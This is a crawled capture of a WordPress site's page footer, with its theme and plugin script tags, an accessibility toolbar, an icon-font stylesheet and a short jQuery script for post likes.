<script  src="https://www.belongingdei.com/wp-content/themes/vihan/libraries/jquery-mousewheel/jquery.mousewheel.min.js?ver=6.8.3" id="jquery-mousewheel-js"></script>
<script  src="https://www.belongingdei.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=6.5.0" id="flexslider-js"></script>
<script  src="https://www.belongingdei.com/wp-content/themes/vihan/libraries/sticky-kit/jquery.sticky-kit.min.js?ver=6.8.3" id="sticky-kit-js"></script>
<script  src="https://www.belongingdei.com/wp-content/themes/vihan/libraries/slick/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script  src="https://www.belongingdei.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.5.0" id="prettyphoto-js"></script>
<script  id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://www.belongingdei.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://www.belongingdei.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://www.belongingdei.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script  src="https://www.belongingdei.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script  src="https://www.belongingdei.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.5.0" id="wpb_composer_front_js-js"></script>
<script id="vihan-script-js-extra">
/* <![CDATA[ */
var themestek_breakpoint = "1200";
var ajaxurl = "https:\/\/www.belongingdei.com\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script  src="https://www.belongingdei.com/wp-content/themes/vihan/js/scripts.min.js?ver=1.0" id="vihan-script-js"></script>
<script  src="https://www.recaptcha.net/recaptcha/api.js?hl=es_AR&amp;render=6LcI9CYfAAAAAAkMC16FJAOePMVtK8HruQxUR4TF&amp;onload=sgr_3&amp;ver=1768661515" id="sgr_recaptcha-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accesibilidad" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accesibilidad</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accesibilidad</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Texto mas grande</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Texto mas grande</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Texto mas chico</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Texto mas chico</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Escala de grises</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Escala de grises</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Alto contraste</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">Alto contraste</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negativo</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negativo</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Background claro</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Background claro</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links subrayados</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links subrayados</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Fuentes legibles</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Fuentes legibles</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.belongingdei.com/wp-content/themes/vihan/libraries/themestek-vihan-icons/css/themestek-vihan-icons.css?ver=6.8.3
body_size: 1304
content:
@charset "UTF-8";

 @font-face {
  font-family: 'themestek-vihan-icons';
  src: url('../font/themestek-vihan-icons.eot?86290988');
  src: url('../font/themestek-vihan-icons.eot?86290988#iefix') format('embedded-opentype'),
       url('../font/themestek-vihan-icons.woff2?86290988') format('woff2'),
       url('../font/themestek-vihan-icons.woff?86290988') format('woff'),
       url('../font/themestek-vihan-icons.ttf?86290988') format('truetype'),
       url('../font/themestek-vihan-icons.svg?86290988#themestek-vihan-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'themestek-vihan-icons';
    src: url('../font/themestek-vihan-icons.svg?86290988#themestek-vihan-icons') format('svg');
  }
}
*/

 [class^="themestek-vihan-icon-"]:before, [class*=" themestek-vihan-icon-"]:before {
  font-family: "themestek-vihan-icons";
  font-style: normal;
  font-weight: normal;
  speak: none;

  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */

  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;

  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;

  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;

  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */

  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;

  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

.themestek-vihan-icon-google-drive:before { content: '\e800'; } /* '' */
.themestek-vihan-icon-issuu:before { content: '\e801'; } /* '' */
.themestek-vihan-icon-user:before { content: '\e802'; } /* '' */
.themestek-vihan-icon-music:before { content: '\e803'; } /* '' */
.themestek-vihan-icon-video:before { content: '\e804'; } /* '' */
.themestek-vihan-icon-quote:before { content: '\e805'; } /* '' */
.themestek-vihan-icon-aside:before { content: '\e806'; } /* '' */
.themestek-vihan-icon-rss:before { content: '\e807'; } /* '' */
.themestek-vihan-icon-angle-left:before { content: '\e808'; } /* '' */
.themestek-vihan-icon-angle-right:before { content: '\e809'; } /* '' */
.themestek-vihan-icon-status:before { content: '\e80a'; } /* '' */
.themestek-vihan-icon-dribbble:before { content: '\e80b'; } /* '' */
.themestek-vihan-icon-facebook:before { content: '\e80c'; } /* '' */
.themestek-vihan-icon-flickr:before { content: '\e80d'; } /* '' */
.themestek-vihan-icon-gplus:before { content: '\e80e'; } /* '' */
.themestek-vihan-icon-instagram:before { content: '\e80f'; } /* '' */
.themestek-vihan-icon-linkedin:before { content: '\e810'; } /* '' */
.themestek-vihan-icon-pinterest:before { content: '\e811'; } /* '' */
.themestek-vihan-icon-twitter:before { content: '\e812'; } /* '' */
.themestek-vihan-icon-vk:before { content: '\e813'; } /* '' */
.themestek-vihan-icon-xing:before { content: '\e814'; } /* '' */
.themestek-vihan-icon-yelp:before { content: '\e815'; } /* '' */
.themestek-vihan-icon-youtube:before { content: '\e816'; } /* '' */
.themestek-vihan-icon-gallery:before { content: '\e817'; } /* '' */
.themestek-vihan-icon-plus:before { content: '\e818'; } /* '' */
.themestek-vihan-icon-link:before { content: '\e819'; } /* '' */
.themestek-vihan-icon-tag:before { content: '\e81a'; } /* '' */
.themestek-vihan-icon-clock:before { content: '\e81b'; } /* '' */
.themestek-vihan-icon-heart:before { content: '\e81c'; } /* '' */
.themestek-vihan-icon-sticky:before { content: '\e81d'; } /* '' */
.themestek-vihan-icon-marker:before { content: '\e81e'; } /* '' */
.themestek-vihan-icon-comment:before { content: '\e81f'; } /* '' */
.themestek-vihan-icon-chat:before { content: '\e820'; } /* '' */
.themestek-vihan-icon-podcast:before { content: '\e821'; } /* '' */
.themestek-vihan-icon-houzz:before { content: '\e822'; } /* '' */
.themestek-vihan-icon-image:before { content: '\e823'; } /* '' */
.themestek-vihan-icon-cart:before { content: '\e824'; } /* '' */
.themestek-vihan-icon-search:before { content: '\e825'; } /* '' */
.themestek-vihan-icon-arrow-right:before { content: '\e826'; } /* '' */
.themestek-vihan-icon-pencil:before { content: '\e827'; } /* '' */
.themestek-vihan-icon-mobile:before { content: '\e828'; } /* '' */
.themestek-vihan-icon-comment-1:before { content: '\e829'; } /* '' */
.themestek-vihan-icon-world:before { content: '\e82a'; } /* '' */
.themestek-vihan-icon-location-pin:before { content: '\e82b'; } /* '' */
.themestek-vihan-icon-quote-left:before { content: '\e82c'; } /* '' */
.themestek-vihan-icon-close:before { content: '\e82d'; } /* '' */
.themestek-vihan-icon-comments-smiley:before { content: '\e82e'; } /* '' */
.themestek-vihan-icon-category:before { content: '\e82f'; } /* '' */
.themestek-vihan-icon-tag-1:before { content: '\e830'; } /* '' */
.themestek-vihan-icon-shift-right:before { content: '\e831'; } /* '' */
.themestek-vihan-icon-mail:before { content: '\e832'; } /* '' */
.themestek-vihan-icon-phone:before { content: '\e833'; } /* '' */
.themestek-vihan-icon-arrow-left:before { content: '\e834'; } /* '' */
.themestek-vihan-icon-gallery-1:before { content: '\e835'; } /* '' */
.themestek-vihan-icon-music-alt:before { content: '\e836'; } /* '' */
.themestek-vihan-icon-shopping-cart:before { content: '\e837'; } /* '' */
.themestek-vihan-icon-heart-empty:before { content: '\e838'; } /* '' */
.themestek-vihan-icon-check:before { content: '\e839'; } /* '' */
.themestek-vihan-icon-arrow-left-1:before { content: '\e83a'; } /* '' */
.themestek-vihan-icon-plus-1:before { content: '\e83b'; } /* '' */
.themestek-vihan-icon-unlink:before { content: '\e83c'; } /* '' */
.themestek-vihan-icon-quote-right:before { content: '\e83d'; } /* '' */
.themestek-vihan-icon-home:before { content: '\e83e'; } /* '' */
.themestek-vihan-icon-angle-double-right:before { content: '\e83f'; } /* '' */
.themestek-vihan-icon-angle-double-left:before { content: '\e840'; } /* '' */
.themestek-vihan-icon-resize-full:before { content: '\e841'; } /* '' */
.themestek-vihan-icon-eye:before { content: '\e842'; } /* '' */
.themestek-vihan-icon-star:before { content: '\e843'; } /* '' */
.themestek-vihan-icon-calendar:before { content: '\e844'; } /* '' */
.themestek-vihan-icon-chat-1:before { content: '\e845'; } /* '' */
.themestek-vihan-icon-search-1:before { content: '\e846'; } /* '' */
.themestek-vihan-icon-left-thin:before { content: '\e847'; } /* '' */
.themestek-vihan-icon-right-thin:before { content: '\e848'; } /* '' */
.themestek-vihan-icon-headphone-alt:before { content: '\e849'; } /* '' */
.themestek-vihan-icon-quotation:before { content: '\e84a'; } /* '' */
.themestek-vihan-icon-envelope:before { content: '\e84b'; } /* '' */
.themestek-vihan-icon-phone-call:before { content: '\e84c'; } /* '' */
.themestek-vihan-icon-eye-1:before { content: '\e84d'; } /* '' */
.themestek-vihan-icon-minus:before { content: '\e84e'; } /* '' */
.themestek-vihan-icon-play:before { content: '\e84f'; } /* '' */
.themestek-vihan-icon-level-down:before { content: '\e850'; } /* '' */
.themestek-vihan-icon-search-2:before { content: '\e851'; } /* '' */
.themestek-vihan-icon-mail-alt:before { content: '\f0e0'; } /* '' */
.themestek-vihan-icon-angle-up:before { content: '\f106'; } /* '' */
.themestek-vihan-icon-angle-down:before { content: '\f107'; } /* '' */
.themestek-vihan-icon-quote-right-1:before { content: '\f10e'; } /* '' */
.themestek-vihan-icon-tumblr:before { content: '\f173'; } /* '' */
.themestek-vihan-icon-stumbleupon:before { content: '\f1a4'; } /* '' */
.themestek-vihan-icon-digg:before { content: '\f1a6'; } /* '' */
.themestek-vihan-icon-paper-plane:before { content: '\f1d8'; } /* '' */
.themestek-vihan-icon-reddit:before { content: '\f281'; } /* '' */
.themestek-vihan-icon-vimeo:before { content: '󨇎'; } /* '\e81ce' */

--- FILE ---
content_type: application/x-javascript
request_url: https://www.belongingdei.com/wp-content/plugins/themestek-vihan-extras/js/tste-scripts.js?ver=6.8.3
body_size: -83
content:
"use strict";

jQuery( document ).ready(function($) {
  "use strict";
  /*------------------------------------------------------------------------------*/
  /* Setup Post Likes
  /*------------------------------------------------------------------------------*/
  $('.themestek-meta-like-link').on('click', function(e){
    e.preventDefault();
    var link = $(this);
    if(link.hasClass('themestek-like-active')) return false;

    $(this).html('<i class="fa fa-circle-o-notch fa fa-spin"></i>');

    var id = $(this).attr('id');

    $.post(ajaxurl, {action: 'themestek-post-likes', likes_id: id}, function(data){
      //$( 'i.fa fa-heart-o', link ).removeClass('fa fa-heart-o').addClass('fa fa-heart');
      link.html(data).addClass('themestek-like-active');
    });
  });

});
